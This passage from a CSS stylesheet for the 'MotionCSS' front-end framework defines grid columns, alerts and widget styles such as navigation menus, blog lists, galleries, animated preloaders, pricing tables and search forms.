    border-collapse: collapse;
    border-spacing: 0;
	}
caption, td, th, li {
	vertical-align: top;
	}
dl, ul, ol {
	list-style: none;
	margin: 0;
	}
	
/* ==========================================================================
   Common styles
   ========================================================================== */
   
.i-cf:before,
.i-cf:after {
	content: ' ';
	display: table;
	}
.i-cf:after {
	clear: both;
	}
	
.g-html .thin {
	font-weight: 300;
	}
.g-html .bold {
	font-weight: 700;
	}
	
.g-html .align_left {
	text-align: left;
	}
.g-html .align_right {
	text-align: right;
	}
.g-html .align_center {
	text-align: center;
	}
.g-html .align_justify {
	text-align: justify;
	}
	
.hidden {
	display: none !important; /* Hide an element with keeping it in the DOM */
	}

/*
 ************************************* GRID **********************************/
.l-header {
	position: relative;
	}
	.l-subheader {
		position: relative;
		margin: 0 auto;
		}
		.l-subheader-h {
			margin: 0 auto;
			max-width: 1200px;
			}
.l-main {
	position: relative;
	}
	.l-submain {
		position: relative;
		margin: 0 auto;
		}
		.l-submain-h {
			position: relative;
			margin: 0 auto;
			max-width: 1200px;
			}
			.l-content {
				width: 70%;
				}
			.l-sidebar {
				width: 25%;
				}
.l-footer {
	position: relative;
	}
	.l-subfooter {
		position: relative;
		margin: 0 auto;
		}
		.l-subfooter-h {
			margin: 0 auto;
			max-width: 1200px;
			}
				
	/* Canvas MODs */
	.l-canvas.type_boxed,
	.l-canvas.type_boxed .l-subheader,
	.l-canvas.type_boxed ~ .l-footer .l-subfooter {
		max-width: 1300px;
		margin: 0 auto;
		}

	/* Sidebar variations */
	.col_cont .l-content {
		width: 100%;
		}
	.col_cont .l-sidebar {
		display: none;
		}
	.col_contside .l-content,
	.col_sidecont .l-sidebar {
		float: left;
		}
	.col_contside .l-sidebar,
	.col_sidecont .l-content {
		float: right;
		}

/*
 ******************************** HTML elements ******************************/

a {
	text-decoration: none;
	}
	
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 20px;
	}
.g-html > h1:last-child,
.g-html > h2:last-child,
.g-html > h3:last-child,
.g-html > h4:last-child,
.g-html > h5:last-child,
.g-html > h6:last-child {
	margin-bottom: 0;
	}
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6 {
	padding-top: 10px;
	}
.g-html h2:first-child,
.g-html h3:first-child,
.g-html h4:first-child,
.g-html h5:first-child,
.g-html h6:first-child,
.g-html h1 + h2,
.g-html h1 + h3,
.g-html h1 + h4,
.g-html h1 + h5,
.g-html h1 + h6,
.g-html h2 + h3,
.g-html h2 + h4,
.g-html h2 + h5,
.g-html h2 + h6,
.g-html h3 + h4,
.g-html h3 + h5,
.g-html h3 + h6,
.g-html h4 + h6,
.g-html h4 + h5,
.g-html h5 + h6,
.g-html .g-hr + h2,
.g-html .g-hr + h3,
.g-html .g-hr + h4,
.g-html .g-hr + h5,
.g-html .g-hr + h6 {
	padding-top: 0;
	}

/* Paragraph */
.g-html p {
	margin-bottom: 20px;
	}
	
/* Lists */
.g-html ul,
.g-html ol {
	margin-left: 35px;
	margin-bottom: 20px;
	}
.g-html ul {
    list-style-type: disc;
	}
.g-html ol {
    list-style-type: decimal;
	}
	.g-html li ul,
	.g-html li ol {
		margin-bottom: 5px;
		margin-top: 5px;
		}
			
/* Address */
.g-html address {
	margin-bottom: 20px;
	}
	
/* Preformat */
.g-html pre {
	display: block;
	font-family: Consolas, Lucida Console, monospace;
	overflow-x: auto;
	width: 100%;
	margin-bottom: 20px;
	}
.g-html code {
	display: inline-block;
	vertical-align: top;
	font-family: Consolas, Lucida Console, monospace;
	}
.g-html pre code {
	display: block;
	padding: 0;
	overflow-wrap: normal;
	}
	
/* Blockquote */
.g-html blockquote {
	margin-bottom: 20px;
	}
	.g-html blockquote q,
	.g-html blockquote p {
		font: inherit;
		margin: 0;
		}
	.g-html blockquote cite {
		display: block;
		font-size: 80%;
		}
		
/* Input elements */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
textarea,
select {
	border: none;
	line-height: 1.5em;
	width: 100%;
	padding: 8px; /* temp */
	}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
select {
	height: 40px; /* temp */
	vertical-align: top;
	}
	select[multiple="multiple"] {
		height: auto;
		}
textarea {
	height: 120px; /* temp */
	resize: vertical;
	}
label,
input[type="checkbox"],
input[type="radio"] {
	cursor: pointer;
	}

/* Buttons */
.g-btn,
button,
input[type="submit"] {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	white-space: nowrap;
	position: relative;
	cursor: pointer;
	padding: 5px 20px; /* temp */
	}

/*
 ******************************** COLUMNS ******************************/
.g-cols:before,
.g-cols:after {
	display: table;
	line-height: 0;
	content: '';
	}
.g-cols:after {
	clear: both;
	}
.g-cols > div {
	float: left;
	width: 100%;
	}

/* Default offset */
.g-cols.offset_default > div {
	margin-left: 4.0000%;
	}
	.g-cols.offset_default > div:first-child,
	.g-cols.offset_default > div.full-width {
		margin-left: 0;
		}
.g-cols.offset_default > .one-half,
.g-cols.offset_default > .two-quarters,
.g-cols.offset_default > .two-fourths,
.g-cols.offset_default > .three-sixths {
	width: 48.0000%;
	}
.g-cols.offset_default > .one-third,
.g-cols.offset_default > .two-sixths {
	width: 30.6666%;
	}
	.g-cols.offset_default > .two-thirds,
	.g-cols.offset_default > .four-sixths {
		width: 65.3333%;
		}
.g-cols.offset_default > .one-quarter,
.g-cols.offset_default > .one-fourth {
	width: 22.0000%;
	}
	.g-cols.offset_default > .three-quarters,
	.g-cols.offset_default > .three-fourths {
		width: 74.0000%;
		}
.g-cols.offset_default > .one-fifth {
	width: 16.8000%;
	}
	.g-cols.offset_default > .two-fifths {
		width: 37.6000%;
		}
	.g-cols.offset_default > .three-fifths {
		width: 58.4000%;
		}
	.g-cols.offset_default > .four-fifths {
		width: 79.2000%;
		}
.g-cols.offset_default > .one-sixth {
	width: 13.3333%;
	}
	.g-cols.offset_default > .five-sixths {
		width: 82.6666%;
		}
		
/* Wide offset */
.g-cols.offset_wide > div {
	margin-left: 6%;
	}
	.g-cols.offset_wide > div:first-child,
	.g-cols.offset_wide > div.full-width {
		margin-left: 0;
		}
.g-cols.offset_wide > .one-half,
.g-cols.offset_wide > .two-quarters,
.g-cols.offset_wide > .two-fourths,
.g-cols.offset_wide > .three-sixths {
	width: 47%;
	}
.g-cols.offset_wide > .one-third,
.g-cols.offset_wide > .two-sixths {
	width: 29.3333%;
	}
	.g-cols.offset_wide > .two-thirds,
	.g-cols.offset_wide > .four-sixths {
		width: 64.6666%;
		}
.g-cols.offset_wide > .one-quarter,
.g-cols.offset_wide > .one-fourth {
	width: 20.5000%;
	}
	.g-cols.offset_wide > .three-quarters,
	.g-cols.offset_wide > .three-fourths {
		width: 73.5000%;
		}
.g-cols.offset_wide > .one-fifth {
	width: 15.2000%;
	}
	.g-cols.offset_wide > .two-fifths {
		width: 36.4000%;
		}
	.g-cols.offset_wide > .three-fifths {
		width: 57.6000%;
		}
	.g-cols.offset_wide > .four-fifths {
		width: 78.8000%;
		}
.g-cols.offset_wide > .one-sixth {
	width: 11.6666%;
	}
	.g-cols.offset_wide > .five-sixths {
		width: 82.3333%;
		}

/* Without offset */
.g-cols.offset_none > .one-half,
.g-cols.offset_none > .two-quarters,
.g-cols.offset_none > .two-fourths,
.g-cols.offset_none > .three-sixths {
	width: 50%;
	}
.g-cols.offset_none > .one-third,
.g-cols.offset_none > .two-sixths {
	width: 33.3333%;
	}
	.g-cols.offset_none > .two-thirds,
	.g-cols.offset_none > .four-sixths {
		width: 66.6666%;
		}
.g-cols.offset_none > .one-quarter,
.g-cols.offset_none > .one-fourth {
	width: 25%;
	}
	.g-cols.offset_none > .three-quarters,
	.g-cols.offset_none > .three-fourths {
		width: 75%;
		}
.g-cols.offset_none > .one-fifth {
	width: 20%;
	}
	.g-cols.offset_none > .two-fifths {
		width: 40%;
		}
	.g-cols.offset_none > .three-fifths {
		width: 60%;
		}
	.g-cols.offset_none > .four-fifths {
		width: 80%;
		}
.g-cols.offset_none > .one-sixth {
	width: 16.6666%;
	}
	.g-cols.offset_none > .five-sixths {
		width: 83.3333%;
		}

/*
 **************************** ALERTS *****************************/
.g-alert {
	position: relative;
	text-align: left;
	margin-bottom: 20px; /* temp */
	}
	.g-alert-close {
		display: none;
		position: absolute;
		top: 0;
		right: 0;
		text-align: center;
		padding: 14px; /* temp */
		cursor: pointer;
		}
	.g-alert-body {
		padding: 14px 20px; /* temp */
		}
		
/* WITH_CLOSE */
.g-alert.with_close .g-alert-close {
	display: block;
	}
.g-alert.with_close .g-alert-body {
	padding-right: 50px;
	}
	
/* TYPE */
.g-alert.type_error {
	background-color: #ffd9d9;
	color: #a24141;
	}
.g-alert.type_success {
	background-color: #c9f7b2;
	color: #587549;
	}
.g-alert.type_info {
	background-color: #cef;
	color: #3a648e;
	}
.g-alert.type_attention {
	background-color: #fff2b2;
	color: #846534;
	}

	
/*
----------------------------------------------------------------

MotionCSS Framework widgets styles

----------------------------------------------------------------
*/

/*
 ************************** Widget w-actionbox basic styles ************************/
.w-actionbox {
	display: table;
	text-align: left;
	position: relative;
	width: 100%;
	}
	.w-actionbox-text {
		display: table-cell;
		vertical-align: middle;
		}
		.w-actionbox-text h1,
		.w-actionbox-text h2,
		.w-actionbox-text h3,
		.w-actionbox-text h4,
		.w-actionbox-text h5,
		.w-actionbox-text h6 {
			margin: 0;
			}
		.w-actionbox-text p {
			margin: 15px 0 0; /* Temp */
			}
	.w-actionbox-controls {
		display: table-cell;
		vertical-align: middle;
		text-align: right;
		padding-left: 30px;
		margin: 0;
		}
		.w-actionbox-button {
			margin: 5px 0 5px 10px;
			}
			.w-actionbox-button:first-child {
				margin-left: 0;
				}
				
/*
  ************************** Widget w-blog basic styles ************************/
.w-blog-list {
	position: relative;
	}
	.w-blog-list:after {
		display: table;
		content: '';
		clear: both;
		}
	.w-blog-preview {
		display: none;
		line-height: 0;
		padding-bottom: 20px; /* Temp */
		}
	.w-blog-entry {
		position: relative;
		}
		.w-blog-entry:after {
			display: table;
			content: '';
			clear: both;
			}
		.w-blog-entry-preview {
			display: none;
			line-height: 0;
			width: 100%;
			position: relative;
			}
		.w-blog-meta-date,
		.w-blog-meta-author,
		.w-blog-meta-category,
		.w-blog-meta-tags,
		.w-blog-meta-comments {
			display: inline-block;
			vertical-align: top;
			margin-right: 10px; /* Temp */
			margin-bottom: 10px; /* Temp */
			}
		.w-blog-entry-short p:last-child {
			margin-bottom: 0;
			}
		.w-blog-entry-more.g-btn {
			margin: 20px 0 0; /* Temp */
			}

/*
 * .COLUMNS_* (show blog posts in columns)
 */
.w-blog.columns_2 .w-blog-entry,
.w-blog.columns_3 .w-blog-entry,
.w-blog.columns_4 .w-blog-entry,
.w-blog.columns_5 .w-blog-entry {
	float: left;
	}
.w-blog.columns_2 .w-blog-entry {
	width: 50%;
	}
.w-blog.columns_3 .w-blog-entry {
	width: 33.3333%;
	}
.w-blog.columns_4 .w-blog-entry {
	width: 25%;
	}
.w-blog.columns_5 .w-blog-entry {
	width: 20%;
	}
	
/*
 * .TYPE_MASONRY (show blog posts masonry)
 */
.w-blog.type_masonry .w-blog-entry {
	float: left;
	}
	
/*
 * .IMGPOS_ATTOP (show blog picture at top)
 */
.w-blog.imgpos_attop .w-blog-preview,
.w-blog.imgpos_attop .w-blog-entry-preview {
	display: block;
	}
.w-blog.imgpos_attop .w-blog-entry-preview + .w-blog-entry-title {
	padding-top: 20px; /* Temp */
	}

/*
 * .IMGPOS_ATLEFT (show blog picture at left)
 */
.w-blog.imgpos_atleft .w-blog-entry-preview {
	display: block;
	float: left;
	width: 30%; /* Temp */
	}
.w-blog.imgpos_atleft .w-blog-entry-title {
	margin-left: 35%; /* Temp */
	padding-top: 0;
	}
.w-blog.imgpos_atleft .w-blog-entry-body {
	margin-left: 35%; /* Temp */
	}
	
/*
 ************************** Widget w-comments basic styles ************************/
.w-comments-title a {
	border-bottom: 1px dotted;
	}
.w-comments-list:after {
	content: '';
	display: table;
	clear: both;
	}
	.w-comments-item {
		margin-bottom: 30px; /* temp */
		position: relative;
		}
	.w-comments-childlist {
		margin-left: 30px; /* temp */
		}
		.w-comments-item-meta,
		.w-comments-item-text,
		.w-comments-item-answer {
			margin-left: 70px; /* temp */
			}
		.w-comments-item-meta {
			margin-bottom: 10px; /* temp */
			}
			.w-comments-item-meta:after {
				content: '';
				display: table;
				clear: both;
				}
			.w-comments-item-icon {
				position: absolute;
				top: 0;
				left: 0;
				text-align: center;
				line-height: 50px; /* temp */
				width: 50px; /* temp */
				}
			.w-comments-item-author {
				float: left;
				font-weight: bold;
				margin-right: 20px; /* temp */
				}
			.w-comments-item-date {
				float: left;
				}
		.w-comments-item-text {
			margin-bottom: 10px; /* temp */
			}
			
/*
 ************************ Widget w-gallery basic styles **********************/
.w-gallery-tnails {
	font-size: 0;
	position: relative;
	}
	.w-gallery-tnail {
		display: inline-block;
		vertical-align: top;
		}
		.w-gallery-tnail-title {
			display: none;
			font-size: 14px;
			line-height: normal;
			}
		
/*
 * .TYPE_MASONRY (show as masonry)
 */
.w-gallery.type_masonry .w-gallery-tnail {
	float: left;
	display: block;
	height: auto;
	width: 25%;
	}
	
/*
 * .SIZE_*
 */
.w-gallery.size_xs .w-gallery-tnail {
	width: 114px;
	height: 114px;
	}
.w-gallery.size_s .w-gallery-tnail {
	width: 190px;
	height: 190px;
	}
.w-gallery.size_m .w-gallery-tnail {
	width: 228px;
	height: 228px;
	}
.w-gallery.size_l .w-gallery-tnail {
	width: 285px;
	height: 285px;
	}

/*
 ********************** Widget w-iconbox basic styles *********************/
.w-iconbox {
	position: relative;
	}
	.w-iconbox-link {
		display: inline;
		}
		.w-iconbox-icon {
			text-align: center;
			margin: 0 auto;
			position: relative;
			}
			.w-iconbox-icon img {
				display: none;
				vertical-align: middle;
				vertical-align: -webkit-baseline-middle;
				margin: 0 auto;
				}
		.w-iconbox .w-iconbox-title {
			margin-bottom: 0;
			}
	.w-iconbox-text p,
	.w-iconbox-text ul,
	.w-iconbox-text ol {
		margin-bottom: 10px; /* temp */
		}

/* .CUSTOM_IMG */
.w-iconbox.custom_img .w-iconbox-icon {
	font-size: 0 !important;
	}
	.w-iconbox.custom_img .w-iconbox-icon i {
		display: none;
		}
	.w-iconbox.custom_img .w-iconbox-icon img {
		display: inline-block;
		}
	
/* ICONPOS: top */
.w-iconbox.iconpos_top {
	text-align: center;
	margin: 0 auto;
	max-width: 350px; /* temp */
	}

/* ICONPOS: left */
.w-iconbox.iconpos_left {
	text-align: left;
	}
	.w-iconbox.iconpos_left:after {
		display: table;
		content: '';
		clear: both;
		}
	.w-iconbox.iconpos_left .w-iconbox-icon {
		float: left;
		}
	
/* SIZE: tiny */
.w-iconbox.size_tiny .w-iconbox-icon {
	font-size: 30px;
	line-height: 30px;
	}
.w-iconbox.size_tiny .w-iconbox-icon img {
	max-width: 30px;
	}
.w-iconbox.size_tiny.iconpos_left .w-iconbox-title,
.w-iconbox.size_tiny.iconpos_left .w-iconbox-text {
	margin-left: 44px; /* temp */
	}
	
/* SIZE: small */
.w-iconbox.size_small .w-iconbox-icon {
	font-size: 40px;
	line-height: 40px;
	}
.w-iconbox.size_small .w-iconbox-icon img {
	max-width: 40px;
	}
.w-iconbox.size_small.iconpos_left .w-iconbox-title,
.w-iconbox.size_small.iconpos_left .w-iconbox-text {
	margin-left: 56px; /* temp */
	}
	
/* SIZE: medium */
.w-iconbox.size_medium .w-iconbox-icon {
	font-size: 50px;
	line-height: 50px;
	}
.w-iconbox.size_medium .w-iconbox-icon img {
	max-width: 50px;
	}
.w-iconbox.size_medium.iconpos_left .w-iconbox-title,
.w-iconbox.size_medium.iconpos_left .w-iconbox-text {
	margin-left: 68px; /* temp */
	}
	
/* SIZE: big */
.w-iconbox.size_big .w-iconbox-icon {
	font-size: 70px;
	line-height: 70px;
	}
.w-iconbox.size_big .w-iconbox-icon img {
	max-width: 70px;
	}
.w-iconbox.size_big.iconpos_left .w-iconbox-title,
.w-iconbox.size_big.iconpos_left .w-iconbox-text {
	margin-left: 92px; /* temp */
	}
	
/* SIZE: huge */
.w-iconbox.size_huge .w-iconbox-icon {
	font-size: 100px;
	line-height: 100px;
	}
.w-iconbox.size_huge .w-iconbox-icon img {
	max-width: 100px;
	}
.w-iconbox.size_huge.iconpos_left .w-iconbox-title,
.w-iconbox.size_huge.iconpos_left .w-iconbox-text {
	margin-left: 120px; /* temp */
	}

/*
  ************************** Widget w-lang basic styles ************************/
.w-lang {
	position: relative;
	}
	.w-lang-item {
		text-align: left;
		padding: 0 10px;
		}
		.w-lang-item-icon,
		.w-lang-item-title {
			display: inline-block;
			vertical-align: middle;
			cursor: pointer;
			}
	.w-lang-current {
		display: none;
		}

/*
 * .LAYOUT_HOR (languages display horizontal at the list)
 */
.w-lang.layout_hor .w-lang-list {
	overflow: hidden;
	}
	.w-lang.layout_hor .w-lang-item {
		float: left;
		}

/*
 * .LAYOUT_DROPDOWN (languages display vertical at the list)
 */
.w-lang.layout_dropdown .w-lang-list {
	display: none;
	position: absolute;
	z-index: 1;
	padding-top: 30px;
	}
	.w-lang.layout_dropdown .w-lang-item,
	.w-lang.layout_dropdown .w-lang-current {
		display: block;
		}

/*
 * .HAS_TITLE (show only title of the languages)
 */
.w-lang.has_title .w-lang-item-icon {
	display: none;
	}

/*
 * .HAS_ICON (show only icon of the languages)
 */
.w-lang.has_icon .w-lang-item-title {
	display: none;
	}

/*
 * .HAS_ICONTITLE (show icon and title of the languages)
 */
.w-lang.has_icontitle .w-lang-item-icon {
	margin-right: 5px;
	}

/*
  ************************** Widget w-logo basic styles ************************/
.w-logo {
	clear: both;
	height: 100%;
	position: relative;
	}
	.w-logo-link {
		display: block;
		font-size: 0;
		height: 100%;
		}
		.w-logo-img {
			display: inline-block;
			vertical-align: middle;
			}
		.w-logo-title {
			display: none;
			font-size: 2em;
			white-space: normal;
			}
	.w-logo-slogan {
		display: none;
		vertical-align: baseline;
		}

/*
 * .WITH_TITLE (show logo text)
 */
.w-logo.with_title .w-logo-img {
	display: none;
	}
.w-logo.with_title .w-logo-title {
	display: block;
	}

/*
 * .SLOGANAT_RIGHT (show slogan on right side of the logo)
 */
.w-logo.sloganat_right .w-logo-link {
	display: inline-block;
	vertical-align: baseline;
	margin-right: 30px; /* temp */
	}
.w-logo.sloganat_right .w-logo-slogan {
	display: inline-block;
	}

/*
 * .SLOGANAT_BOTTOM (show slogan on bottom side of the logo)
 */
.w-logo.sloganat_bottom .w-logo-slogan {
	display: block;
	}

/*
 ************************** Widget w-nav basic styles ************************/
.w-nav:after {
	content: '';
	display: block;
	clear: both;
	}
.w-nav-control {
	display: none;
	}
.w-nav-list {
	display: block;
	width: auto;
	min-width: 150px; /* temp */
	}
.g-html .w-nav-list {
	list-style: none;
	margin: 0;
	}
.w-nav-list.level_1 {
	display: none; /* Temporarily hide this level to show it on domready */
	-webkit-overflow-scrolling: touch;
	}
.w-nav-list.level_2 {
	display: none;
	position: absolute;
	left: auto;
	top: auto;
	z-index: 10;
	}
.w-nav-list.level_3 {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	z-index: 11;
	}
.w-nav-list.level_4 {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	z-index: 12;
	}
	.w-nav-item {
		display: block;
		position: relative;
		}
		.w-nav-anchor {
			display: block;
			text-align: left;
			text-decoration: none;
			padding: 10px 20px; /* temp */
			overflow: hidden;
			position: relative;
			}
			.w-nav-icon {
				display: none;
				vertical-align: top;
				margin-right: 5px; /* temp */
				}

/*
 * .LAYOUT_HOR (horizontal layout)
 */
.w-nav.layout_hor > .w-nav-list:after {
	display: table;
	content: '';
	clear: both;
	}
	.w-nav.layout_hor > .w-nav-list > .w-nav-item {
		float: left;
		}

	/*
	 * .layout_hor.WIDTH_STRETCH (width: 100%, list acts like a table)
	 */
	.w-nav.layout_hor.width_stretch > .w-nav-list {
		display: table;
		width: 100%;
		}
		.w-nav.layout_hor.width_stretch > .w-nav-list > .w-nav-item {
			float: none;
			display: table-cell;
			}
			.w-nav.layout_hor.width_stretch > .w-nav-list > .w-nav-item > .w-nav-anchor {
				text-align: center;
				}
		
/*
 * .LAYOUT_VER (vertical layout)
 */	
.w-nav.layout_ver .w-nav-list.level_2 {
	left: 100%;
	top: 0;
	}
	
	/*
	 * .layout_ver.PLACE_INSIDE (locates sublevel list inside the parent item)
	 */
	.w-nav.layout_ver.place_inside .w-nav-list {
		display: block;
		position: static;
		}
		.w-nav.layout_ver.place_inside .w-nav-list.level_2 .w-nav-anchor.level_2 {
			padding-left: 40px; /* temp */
			}
		.w-nav.layout_ver.place_inside .w-nav-list.level_3 .w-nav-anchor.level_3 {
			padding-left: 60px; /* temp */
			}

/*
 * .WITH_ICONS (show item with icon)
 */
.w-nav.with_icons .w-nav-icon {
	display: inline;
	}
.w-nav.with_icons .w-nav-title {
	text-align: left;
	}

/*
 * .touch_enabled
 */
.w-nav.touch_enabled .w-nav-list {
	overflow-y: hidden;
	}

/*
 * .touch_disabled .COLUMNS_* (dropdown list divides by columns)
 */
.w-nav.touch_disabled [class*="columns"] {
	position: static;
	}
	.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_2 {
		left: 0;
		right: 0;
		font-size: 0;
		line-height: 0;
		width: 100%;
		}
		.w-nav.touch_disabled [class*="columns"] .w-nav-item.level_2 {
			display: inline-block;
			vertical-align: top;
			}
		.w-nav.touch_disabled .columns_2 .w-nav-item.level_2 {
			width: 50%;
			}
		.w-nav.touch_disabled .columns_3 .w-nav-item.level_2 {
			width: 33.3333%;
			}
		.w-nav.touch_disabled .columns_4 .w-nav-item.level_2 {
			width: 25%;
			}
		.w-nav.touch_disabled .columns_5 .w-nav-item.level_2 {
			width: 20%;
			}
			.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_3 {
				display: block;
				position: static;
				}

/*
 * .w-nav-item.DROP_LEFT (drops sublevel list of item to the left)
 */
.w-nav-item.level_1.drop_left .w-nav-list.level_2 {
	right: 0;
	}
.w-nav-item.level_2.drop_left .w-nav-list.level_3 {
	left: auto;
	right: 100%;
	}
.w-nav-item.level_3.drop_left .w-nav-list.level_4 {
	left: auto;
	right: 100%;
	}

/*
 ********************** Widget w-portfolio basic styles *********************/
.w-portfolio-list {
	position: relative;
	}
	.w-portfolio-list:after {
		content: '';
		display: block;
		clear: both;
		}
	.w-portfolio-item {
		float: left;
		}
		.w-portfolio-item-h {
			position: relative;
			overflow: hidden;
			z-index: 1;
			height: 0;
			padding-bottom: 100%;
			}
			.w-portfolio-item-anchor {
				display: block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				cursor: pointer;
				}
				.w-portfolio-item-image img {
					display: block;
					margin: 0 auto;
					width: 100%;
					}
				.w-portfolio-item-title {
					margin-bottom: 0;
					}
				.w-portfolio-item-text {
					display: block;
					}

/*
 * .RATIO_*
 */
.w-portfolio.ratio_16-9 .w-portfolio-item-h {
	padding-bottom: 56.25%;
	}
.w-portfolio.ratio_3-2 .w-portfolio-item-h {
	padding-bottom: 66.6666%;
	}
.w-portfolio.ratio_4-3 .w-portfolio-item-h {
	padding-bottom: 75%;
	}
.w-portfolio.ratio_2-3 .w-portfolio-item-h {
	padding-bottom: 150%;
	}
.w-portfolio.ratio_3-4 .w-portfolio-item-h {
	padding-bottom: 133.3333%;
	}

/*
 * .COLUMNS_*
 */
.w-portfolio.columns_5 .w-portfolio-item {
	width: 20%;
	}
.w-portfolio.columns_4 .w-portfolio-item {
	width: 25%;
	}
.w-portfolio.columns_3 .w-portfolio-item {
	width: 33.3333%;
	}
.w-portfolio.columns_2 .w-portfolio-item {
	width: 50%;
	}
	
/*
 ********************** Widget w-preloader basic styles *********************/
.w-preloader {
	display: inline-block;
	position: relative;
	font-size: 16px; /* temp */
	width: 3em;
	height: 3em;
	background-color: #fff; /* temp */
	color: #c20; /* temp */
	}
	
	/* TYPE 1 */
	.w-preloader.type_1:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border-radius: 50%;
		border-width: 0.1em;
		border-style: solid;
		border-color: transparent;
		border-top-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
	@-webkit-keyframes rotation {
		0% { -webkit-transform: rotate(0deg); }
		100% { -webkit-transform: rotate(360deg); }
		}
	@keyframes rotation {
		0% { transform: rotate(0deg); }
		100% { transform: rotate(360deg); }
		}

	/* TYPE 2 */
	.w-preloader.type_2:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		opacity: 0.2;
		}
	.w-preloader.type_2:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border-radius: 50%;
		border-width: 0.1em;
		border-style: solid;
		border-color: transparent;
		border-top-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
		
	/* TYPE 3 */
	.w-preloader.type_3:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		}
	.w-preloader.type_3 .w-preloader-h {
		position: relative;
		top: 0.2em;
		left: 0.2em;
		width: 2.6em;
		height: 2.6em;
		border-radius: 50%;
		background-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
	.w-preloader.type_3 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 50%;
		margin: -0.4em 0 0 -0.25em;
		width: 0.5em;
		height: 0.5em;
		background-color: inherit;
		}
		
	/* TYPE 4 */
	.w-preloader.type_4 .w-preloader-h {
		position: relative;
		width: 3em;
		height: 3em;
		background: inherit;
		border-radius: 50%;
		border: 0.1em solid;
		}
	.w-preloader.type_4 .w-preloader-h:before {
		content: '';
		position: absolute;
		top: -0.2em;
		left: -0.2em;
		width: 1.6em;
		height: 3.3em;
		background: inherit;
		-webkit-transform-origin: 1.6em 1.6em;
				transform-origin: 1.6em 1.6em;
		-webkit-animation: rotation 2s infinite ease 1.5s;
				animation: rotation 2s infinite ease 1.5s;
		}
	.w-preloader.type_4 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: -0.2em;
		left: 1.4em;
		width: 1.6em;
		height: 3.3em;
		background: inherit;
		-webkit-transform-origin: 0px 1.6em;
				transform-origin: 0px 1.6em;
		-webkit-animation: rotation 2s infinite ease;
				animation: rotation 2s infinite ease;
		}
		
	/* TYPE 5 */
	.w-preloader.type_5:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		opacity: 0.2;
		}
	.w-preloader.type_5 .w-preloader-h {
		position: relative;
		width: 3em;
		height: 3em;
		-webkit-animation: rotation 1s infinite ease-out;
				animation: rotation 1s infinite ease-out;
		}
	.w-preloader.type_5 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 50%;
		margin: -0.2em 0 0 -0.2em;
		width: 0;
		height: 0;
		border-radius: 50%;
		border: 0.3em solid;
		}
		
	/* TYPE 6 */
	.w-preloader.type_6 .w-preloader-h {
		width: 3em;
		height: 3em;
		background-color: inherit;
		border: 1.5em solid;
		border-radius: 50%;
		}
	.w-preloader.type_6 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		border-radius: 50%;
		background-color: inherit;
		-webkit-animation: scale 1.6s infinite ease;
				animation: scale 1.6s infinite ease;
		}
	@-webkit-keyframes scale {
		0% { -webkit-transform: scale(0); }
		50% { -webkit-transform: scale(1); }
		100% { -webkit-transform: scale(0); }
		}
	@keyframes scale {
		0% { transform: scale(0); }
		50% { transform: scale(1); }
		100% { transform: scale(0); }
		}
		
	/* TYPE 7 */
	.w-preloader.type_7 .w-preloader-h {
		width: 3em;
		height: 3em;
		background-color: inherit;
		border: 0.1em solid;
		border-radius: 50%;
		-webkit-animation: scale2 1.6s infinite ease;
				animation: scale2 1.6s infinite ease;
		}
	@-webkit-keyframes scale2 {
		0% { -webkit-transform: scale(0.1); border-width: 1.5em; }
		50% { -webkit-transform: scale(1); border-width: 0.1em; }
		100% { -webkit-transform: scale(0.1); border-width: 1.5em; }
		}
	@keyframes scale2 {
		0% { transform: scale(0.1); border-width: 1.5em; }
		50% { transform: scale(1); border-width: 0.1em; }
		100% { transform: scale(0.1); border-width: 1.5em; }
		}

/*
 ********************** Widget w-pricing basic styles *********************/
.w-pricing {
	display: table;
	table-layout: fixed;
	width: 100%;
	position: relative;
	}
	.w-pricing-item {
		display: table-cell;
		vertical-align: top;
		text-align: center;
		}
		.w-pricing-item-feature {
			padding: 10px; /* temp */
			}
		.w-pricing-item-footer {
			padding: 10px; /* temp */
			}

/*
  ************************** Widget w-search basic styles ************************/
.w-search-form {
	position: relative;
	min-width: 100px;
	}
	.w-search-input {
		position: relative;
		}
		.w-search input[type="text"] {
			width: auto;
			}
		.w-search input[type="submit"] {
			display: none;
			}

/*
 * .SUBMIT_OUTSIDE (button submit outside search container)
 */
.w-search.submit_outside .w-search-input:after {
	display: block;
	content: '';
	clear: both;
	}
.w-search.submit_outside input[type="text"],
.w-search.submit_outside input[type="submit"] {
	display: block;
	float: left;
	}

/*
 * .SUBMIT_INSIDE (button submit inside search container)
 */
.w-search.submit_inside input[type="text"] {
	width: 100%;
	}
.w-search.submit_inside input[type="submit"] {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	}
	
